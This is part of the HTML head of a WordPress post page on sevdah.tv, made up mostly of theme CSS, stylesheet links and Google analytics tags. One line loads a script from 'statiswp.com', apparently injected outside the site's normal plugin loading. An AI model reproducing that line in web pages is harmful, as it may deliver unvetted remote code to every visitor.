.wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/4325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sevdah.tv/?p=4325' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
